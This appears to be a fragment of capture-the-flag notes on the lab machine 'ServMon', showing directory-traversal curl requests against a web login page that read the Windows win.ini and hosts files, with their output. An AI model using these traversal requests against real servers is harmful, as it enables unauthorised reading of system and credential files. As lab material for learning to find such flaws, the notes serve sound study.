 192.168.1.15
10.10.14.3
10.10.10.184 - ServMon
❯ curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/win.ini" --path-as-is
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
❯ curl -s -X GET "http://10.10.10.184/Pages/login.htm/../../../../../../../../../windows/system32/drivers/etc/hosts" --path-as-i
s
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
VPN - root's tasks
Reconnaissance - Enumeration